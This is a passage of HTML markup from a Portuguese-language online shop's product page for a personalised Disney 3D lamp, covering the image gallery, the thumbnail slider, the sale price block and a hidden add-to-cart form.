    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26234792870075">
      <span class="visually-hidden">
        Abrir conteúdo multimédia 5 em modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23333093867849__main-26234792771771"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23333093867849__main-26234792771771"
            data-alt="Lâmpada 3D personalizada da Disney "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0169491525423728; --preview-ratio: 1.0169491525423728;"
>
  
  <noscript><div class="product__media media">
        <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=1946" alt="" srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=246 246w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=493 493w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=600 600w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=713 713w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=823 823w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=990 990w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=1100 1100w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=1206 1206w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=1346 1346w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=1426 1426w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=1646 1646w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=1946 1946w" width="1946" height="1914" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23333093867849__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=1946" alt="" srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=246 246w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=493 493w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=600 600w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=713 713w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=823 823w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=990 990w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=1100 1100w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=1206 1206w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=1346 1346w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=1426 1426w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=1646 1646w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=1946 1946w" width="1946" height="1914" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26234792771771">
      <span class="visually-hidden">
        Abrir conteúdo multimédia 6 em modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23333093867849__main-26234792804539"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23333093867849__main-26234792804539"
            data-alt="Lâmpada 3D personalizada da Disney "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.997229916897507; --preview-ratio: 0.997229916897507;"
>
  
  <noscript><div class="product__media media">
        <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=1946" alt="" srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=246 246w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=493 493w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=600 600w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=713 713w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=823 823w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=990 990w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=1100 1100w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=1206 1206w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=1346 1346w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=1426 1426w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=1646 1646w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=1946 1946w" width="1946" height="1951" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23333093867849__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=1946" alt="" srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=246 246w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=493 493w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=600 600w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=713 713w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=823 823w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=990 990w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=1100 1100w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=1206 1206w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=1346 1346w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=1426 1426w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=1646 1646w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=1946 1946w" width="1946" height="1951" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26234792804539">
      <span class="visually-hidden">
        Abrir conteúdo multimédia 7 em modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 1"
                aria-controls="Slider-template--23333093867849__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 2"
                aria-controls="Slider-template--23333093867849__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--23333093867849__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 4"
                aria-controls="Slider-template--23333093867849__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 5"
                aria-controls="Slider-template--23333093867849__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 6"
                aria-controls="Slider-template--23333093867849__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 7"
                aria-controls="Slider-template--23333093867849__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23333093867849__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--23333093867849__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23333093867849__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23333093867849__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23333093867849__main-26229741420731"
              data-media-position="1"
              data-alt="Lâmpada 3D personalizada da Disney "
              style="--ratio: 100.37037037037038%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 na vista de galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23333093867849__main"
                aria-describedby="Thumbnail-template--23333093867849__main-1
"
              >
                <img src="//wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=416" alt="Lâmpada 3D personalizada da Disney " srcset="//wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=54 54w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=74 74w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=104 104w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=162 162w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=208 208w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=324 324w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=416 416w" width="416" height="418" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23333093867849__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23333093867849__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23333093867849__main-26234792706235"
              data-media-position="2"
              data-alt="Lâmpada 3D personalizada da Disney "
              style="--ratio: 101.1111111111111%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 na vista de galeria"
                
                aria-controls="GalleryViewer-template--23333093867849__main"
                aria-describedby="Thumbnail-template--23333093867849__main-2
"
              >
                <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=416" alt="Lâmpada 3D personalizada da Disney " srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=54 54w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=74 74w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=104 104w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=162 162w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=208 208w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=324 324w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=416 416w" width="416" height="421" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23333093867849__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23333093867849__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23333093867849__main-26234792739003"
              data-media-position="3"
              data-alt="Lâmpada 3D personalizada da Disney "
              style="--ratio: 102.06378986866793%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 na vista de galeria"
                
                aria-controls="GalleryViewer-template--23333093867849__main"
                aria-describedby="Thumbnail-template--23333093867849__main-3
"
              >
                <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=416" alt="Lâmpada 3D personalizada da Disney " srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=54 54w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=74 74w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=104 104w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=162 162w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=208 208w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=324 324w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=416 416w" width="416" height="425" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23333093867849__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23333093867849__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23333093867849__main-26234792837307"
              data-media-position="4"
              data-alt="Lâmpada 3D personalizada da Disney "
              style="--ratio: 100.37037037037038%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 na vista de galeria"
                
                aria-controls="GalleryViewer-template--23333093867849__main"
                aria-describedby="Thumbnail-template--23333093867849__main-4
"
              >
                <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=416" alt="Lâmpada 3D personalizada da Disney " srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=54 54w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=74 74w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=104 104w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=162 162w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=208 208w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=324 324w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=416 416w" width="416" height="418" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23333093867849__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23333093867849__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23333093867849__main-26234792870075"
              data-media-position="5"
              data-alt="Lâmpada 3D personalizada da Disney "
              style="--ratio: 98.88888888888889%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 na vista de galeria"
                
                aria-controls="GalleryViewer-template--23333093867849__main"
                aria-describedby="Thumbnail-template--23333093867849__main-5
"
              >
                <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=416" alt="Lâmpada 3D personalizada da Disney " srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=54 54w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=74 74w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=104 104w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=162 162w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=208 208w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=324 324w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=416 416w" width="416" height="411" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23333093867849__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23333093867849__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23333093867849__main-26234792771771"
              data-media-position="6"
              data-alt="Lâmpada 3D personalizada da Disney "
              style="--ratio: 98.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 6 na vista de galeria"
                
                aria-controls="GalleryViewer-template--23333093867849__main"
                aria-describedby="Thumbnail-template--23333093867849__main-6
"
              >
                <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=416" alt="Lâmpada 3D personalizada da Disney " srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=54 54w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=74 74w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=104 104w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=162 162w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=208 208w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=324 324w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183143.jpg?v=1737135463&amp;width=416 416w" width="416" height="409" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23333093867849__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23333093867849__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23333093867849__main-26234792804539"
              data-media-position="7"
              data-alt="Lâmpada 3D personalizada da Disney "
              style="--ratio: 100.27777777777779%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 7 na vista de galeria"
                
                aria-controls="GalleryViewer-template--23333093867849__main"
                aria-describedby="Thumbnail-template--23333093867849__main-7
"
              >
                <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=416" alt="Lâmpada 3D personalizada da Disney " srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=54 54w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=74 74w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=104 104w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=162 162w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=208 208w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=324 324w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183101.jpg?v=1737135463&amp;width=416 416w" width="416" height="417" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23333093867849__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--23333093867849__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23333093867849__main"
        data-section="template--23333093867849__main"
        data-url="/pt/products/lampara-3d-de-disney-personalizada-1"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Lâmpada 3D personalizada da Disney 
                </h1>
                <a href="/pt/products/lampara-3d-de-disney-personalizada-1" class="product__title">
                  <h2 class="h1">
                    Lâmpada 3D personalizada da Disney 
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--23333093867849__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        33,99€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        33,99€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            49,99€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <span class='nowrap'>-32%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/pt/cart/add" id="product-form-installment-template--23333093867849__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43022267416763">
                  
<input type="hidden" name="product-id" value="7550717460667" /><input type="hidden" name="section-id" value="template--23333093867849__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--23333093867849__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
